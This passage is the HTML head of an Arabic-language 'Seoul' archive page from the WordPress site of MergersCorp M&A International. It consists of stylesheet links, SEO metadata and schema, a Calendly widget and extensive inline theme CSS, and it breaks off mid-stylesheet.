

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mergerscorp.ae/city/seoul-ar/
body_size: 67940
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">

	<link 
	href="https://calendly.com/assets/external/widget.css" rel="stylesheet">
	<script src="https://calendly.com/assets/external/widget.js" type="text/javascript"></script>
    

<style type="text/css">
	 .print-header-detail h1 {
	  white-space: normal !important;
	}
</style>

	
	<link rel='stylesheet' id='bootstrap-css-child' href='https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/css/bootstrap.min.css' type='text/css' media='all' />

	<link rel='stylesheet' id='font-awesome.min-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/css/font-awesome.min.css' type='text/css' media='all' />

	<link rel='stylesheet' id='main-previous-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/css/main-previous.css' type='text/css' media='all' />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://mergerscorp.com/city/seoul/" />
<link rel="alternate" hreflang="de" href="https://www.mergerscorp.ch/city/seoul-de/" />
<link rel="alternate" hreflang="ar" href="https://www.mergerscorp.ae/city/seoul-ar/" />
<link rel="alternate" hreflang="zh-hans" href="https://cn.mergerscorp.com/city/seoul-zh-hans/" />
<link rel="alternate" hreflang="x-default" href="https://mergerscorp.com/city/seoul/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Seoul Archives | MergersCorp M&amp;A International</title>
	<link rel="canonical" href="https://www.mergerscorp.ae/city/seoul-ar/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Seoul Archives" />
	<meta property="og:url" content="https://www.mergerscorp.ae/city/seoul-ar/" />
	<meta property="og:site_name" content="MergersCorp M&amp;A International" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mergerscorp.ae/city/seoul-ar/","url":"https://www.mergerscorp.ae/city/seoul-ar/","name":"Seoul Archives | MergersCorp M&amp;A International","isPartOf":{"@id":"https://mergerscorp.com/#website"},"breadcrumb":{"@id":"https://www.mergerscorp.ae/city/seoul-ar/#breadcrumb"},"inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://www.mergerscorp.ae/city/seoul-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mergerscorp.ae/"},{"@type":"ListItem","position":2,"name":"Seoul"}]},{"@type":"WebSite","@id":"https://mergerscorp.com/#website","url":"https://mergerscorp.com/","name":"MergersCorp M&amp;A International","description":"MergersCorp M&A International","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mergerscorp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//mergerscorp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MergersCorp M&amp;A International &laquo; الخلاصة" href="https://www.mergerscorp.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="MergersCorp M&amp;A International &laquo; خلاصة التعليقات" href="https://www.mergerscorp.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة MergersCorp M&amp;A International &laquo; Seoul مدينة" href="https://www.mergerscorp.ae/city/seoul-ar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='houzez-author-box-css' href='https://www.mergerscorp.ae/wp-content/plugins/houzez-theme-functionality/elementor/assets/css/author-box.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.mergerscorp.ae/wp-includes/css/dist/block-library/style-rtl.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://www.mergerscorp.ae/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mergerscorp.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.mergerscorp.ae/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.mergerscorp.ae/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.mergerscorp.ae/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.mergerscorp.ae/wp-content/uploads/maxmegamenu/style_ar.css?ver=8ab51a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mergerscorp.ae/wp-includes/css/dashicons.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/bootstrap-rtl.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-rtl-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/rtl.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: Lato;
            font-size: 15px;
            font-weight: 400;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Lato;
          font-size: 12px;
          font-weight: 900;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Lato;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Lato;
          font-weight: 400;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: ;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #ffffff; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #00AEEF; 
      }
      
      .agent-list-position a {
        color: #00AEEF; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #00AEEF; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #00AEEF; 
      }

      .slick-arrow:hover {
        background-color: rgba(0,174,239,0.75); 
      }

      .slick-arrow {
        background-color: #00AEEF; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(0,174,239,0.75) !important; 
      }

      .property-navigation-wrap a.active {
        color: #00AEEF;
        -webkit-box-shadow: inset 0 -3px #00AEEF;
        box-shadow: inset 0 -3px #00AEEF; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
